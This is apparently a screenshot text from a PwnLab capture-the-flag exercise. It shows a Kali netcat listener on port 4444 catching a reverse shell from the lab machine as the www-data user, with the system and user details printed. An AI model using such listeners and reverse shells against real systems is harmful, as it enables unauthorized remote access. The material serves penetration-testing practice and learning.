 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 4444
Response
listening on [any] 4444 ...
192.168.187.141: inverse host lookup failed: Unknown host
connect to [192.168.187.145] from (UNKNOWN) [192.168.187.141] 57646
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29
) i686 GNU/Linux
03:10:27 up 1:36, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$